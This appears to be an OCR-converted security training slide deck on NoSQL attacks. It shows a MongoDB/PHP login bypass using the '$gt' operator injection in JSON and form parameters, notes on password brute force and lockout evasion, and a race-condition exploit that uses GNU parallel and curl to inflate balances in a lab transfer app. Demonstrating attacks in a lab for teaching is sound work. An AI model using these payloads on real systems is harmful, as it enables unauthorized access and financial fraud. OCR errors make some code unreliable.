# NoSQL hacking 06.07.2015

dobin.rutishauser@csnc.ch alessandro.zala@csnc.ch alex.joss@csnc.ch carel.vanrooyen@csnc.ch





Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

# Content



Login Bypass

Login Password Brute Force

**Race Conditions** 



# **NoSQL Login Bypass** with MongoDB and PHP

Based on: http://blog.websecurify.com/2014/08/hacking-nodejs-and-mongodb.html

> Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

# **Login Bypass**



### Culprint:

- ← Middleware takes HTTP data without validation
- Automatic translation to inherent framework data structures
- Framework data structures also used to influence mongo queries  $\bigstar$

HTTP JSON -> PHP Array -> MongoDB param

HTTP JSON -> Python Dictionary -> MongoDB param

HTTP JSON -> (Node.js) JavaScript dict -> MangoDB param



# How to search mongodb in php



### $<$ ?php

```
$m = new MongoClient();\dots $db = $m->selectDB('test');
$collection = new MongoCollection($db, 'phpmanual');
```

```
// search for documents where 5 < x < 20$rangeQuery = array('x' => array( '$gt' => 5, '$lt' => 20 ));
```

```
$cursor = $collection->find($rangeQuery);
foreach ($cursor as $doc) {
    var \diam(p(\$doc);
```
 $?$ 

# Data Structures - Original

```
HTTP: content/type json
     "password": "compass",
     "username": "user1"
Converted to PHP: array (ordered map)
   array (
      "password" => "compass",
      "username" => "user1"
Converted to MongoDB: bson
     "_id": "55940997b08d0d3815116d73",
     "password": "compass",
     "username": "user1"
```




## Data Structures - Attack

```
HTTP: (json)
   {
      "user":"user1",
      "password": {
            "$gt": ""
      }
   }
```

```
Converted to PHP: (array)
   array(
      "user" => "user1",
      "password" => array(
            "$gt" => ""
      )
   );
```
# Login Bypass - Failed Login



### **Request**



POST /test2/test2.php?jsonLogin=true HTTP/1.1 Host: 192.168.104.74 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0  $\text{Accept: }$  application/json, text/javascript, \*/\*; q=0.01 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://192.168.104.74/test2/test2.php Content-Length: 38 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache

{"user":"userl","password":"compass2"}





HTTP/1.1 200 OK Date: Mon, 06 Jul 2015 12:54:24 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-lubuntu4.9 Content-Length: 15 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/json

 ${''msq''}: "false"$ 

www.csnc.ch

# Login Bypass - Successful Login



### **Request**

**Raw** Params **Headers** Hex

POST /test2/test2.php?jsonLogin=true HTTP/1.1 Host: 192.168.104.74 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0 Accept: application/json, text/javascript,  $*/*$ ; q=0.01 Accept-Language: en-US, en; q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Referer: http://192.168.104.74/test2/test2.php Content-Length: 40 Connection: keep-alive Pragma: no-cache Cache-Control: no-cache

{"user":"user1","passwork": {"\$gt": ""}}

### **Response**

**Headers Hex** Raw

HTTP/1.1 200 OK Date: Mon, 06 Jul 2015 12:55:05 GMT Server: Apache/2.4.7 (Ubuntu) X-Powered-By: PHP/5.5.9-lubuntu4.9 Content-Length: 14 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive Content-Type: application/json

 ${''msq''}: "true"$ 





Depending on the framework, this can happen with different input vectors

Also works with post (in PHP):

username=user1&password[\$gt]=&login=true



# **NoSQL Password Brute Force** on MongoDB/PHP, with Python

Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

## **Brute Force**



**COMPASS** 



# **Future work**



- We need to know a username in order to brute force the password
	- + Bypass password (\$gt, "") so it's always true
	- Brute force the username
- If the login features a lockout mechanism, just perform a  $2.$ successful login after each failed attempt
- Maybe implement a dictionary / probability approach 3.
- Try some new mongodb features (reference data form other 4. collections, update data, "normal" sql injection stuff)



# **NoSQL race conditions**

### Or how DobinCoin saves Greece from the Grexit

Based on:

http://josipfranjkovic.blogspot.ch/2015/04/race-conditions-on-facebook.html http://sakurity.com/blog/2015/05/21/starbucks.html

> Compass Security Schweiz AG Tel +41 55 214 41 60 Werkstrasse 20 Postfach 2038 CH-8645 Jona

Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch

# Fixed pot of money (credits)

192.168.104.74/test1/test1.php?reset

# **Dobincoin**

- $\bullet$  Main
- Reset money
- · Transfer 100 from user1 to user2
- · Transfer 100 from user2 to user1
- . Transfer 10001 from user1 to user2

Reseted! Status: user1 money: 1000 user2 money: 1000  $\blacklozenge$  192.168.104.74/test1/test1.php?transfer=true&use

# **Dobincoin**

- $\bullet$  Main
- Reset money
- Transfer 100 from user1 to user2
- Transfer 100 from user2 to user1
- . Transfer 10001 from user1 to user2

Transferring 100 from user1 to user2

Before: Status: user1 money: 1000 user2 money: 1000

After: Status: user1 money: 900 user2 money: 1100 192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userTo

# **Dobincoin**

- $\bullet$  Main
- Reset money
- Transfer 100 from user1 to user2
- Transfer 100 from user2 to user1
- · Transfer 10001 from user1 to user2

Error! User user2 has not sufficient money for the transaction Transferamount: 100 Balance: 0

Status: user1 money: 2000 user2 money: 0





# **Transactions? Atomicity?**

### Pseudocode:

- 1. Get balance of user
	- $+$  userFromBalance = dbGetAmount(user)
- 2. Check if user has enough money
	- $\div$  If (userFromBalance transaction > 0)
- 3. Write new user balance
	- ← dbUserUpdate(userFromBalance transaction)

## Problem:

- $\rightarrow$  Time between (1) and (3)
- Multiple web server threads can be after (1), but before (3)
- + Therefore, each of the app threads:
	- ← think that the account has enough balance
	- $\triangle$  transfer money to the receiving user
	- ↑ Set the final account balance to "their" value (so, never below 0)

## Attack:

we force multiple requests (multithreaded) creating race conditions on the server side (time it takes NoSQL data saving)

Application developer might not anticipate this.

Tool: gnu parallel

apt-get install parallel



root@kali:~/hacking-lab# seq 10000 | parallel -j0 --joblog log "curl  $-i$   $-s$   $-k$   $-X$   $GET$   $-H$   $User$  Agent: Mozilla/5.0 (X11; Linux x86 64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0' -H 'Referer: http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&u serTo=user1&amount=100' 'http://192.168.104.74/test1/test1.php?trans fer=true&userFrom=user2&userTo=user1&amount=100'" <mark>o</mark>m=user2&us

root@kali:~/hacking-lab# seq 10000 | parallel -j0 --joblog log "curl  $-i$   $-s$   $-k$   $-x$   $GET$   $-H$   $Use$   $Agent$ : Mozilla/5.0 (X11; Linux x86 64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.5.0' -H 'Referer: http://192.168.104.74/test1/test1.php?transfer=true&userFrom=user1&u serTo=user2&amount=100' 'http://192.168.104.74/test1/test1.php?trans fer=true&userFrom=user1&userTo=user2&amount=100'"

#### <h1>Dobincoin</h1>

 $<sub>u</sub>1<sub>></sub>$ </sub>

<li> <a href="test1.php"> Main </a> </li> <li> <a href="test1.php?reset"> Reset money</a> </li> <li> <a href="test1.php?transfer=true&userFrom=user1&userTo=user2&am ount=100"> Transfer 100 from user1 to user2</a></li> <li> <a href="test1.php?transfer=true&userFrom=user2&userTo=user1&am ount=100"> Transfer 100 from user2 to user1</a></li> <li> <a href="test1.php?transfer=true&userFrom=user1&userTo=user2&am ount=10001"> Transfer 10001 from user1 to user2</a></li>  $\langle u \rangle$ 

Error! User user1 has not sufficient money for the transaction<br>>br>Tr ansferamount: 100<br>Balance: 0<br>>br>Status: <br>>br>user1 money: 0 <br r>user2 money: 4400 <br>

# So, now we have 4.4k bottlecaps...



 $\blacklozenge$  192.168.104.74/test1/test1.php?transfer=true&

# **Dobincoin**

- $\bullet$  Main
- Reset money
- Transfer 100 from user1 to user2
- · Transfer 100 from user2 to user1
- Transfer 10001 from user1 to user2

### Transferring 100 from user2 to user1

Before: Status: user1 money: 0 user2 money: 4400

After: Status: user1 money: 100 user2 money: 4300



192.168.104.74/test1/test1.php?transfer=true&userFrom=user2&userT

# **Dobincoin**

- $\bullet$  Main
- Reset money
- Transfer 100 from user1 to user2
- · Transfer 100 from user2 to user1
- Transfer 10001 from user1 to user2

Error! User user2 has not sufficient money for the transaction Transferamount: 100 Balance: 0

Status: user1 money: 7900 user2 money: 0

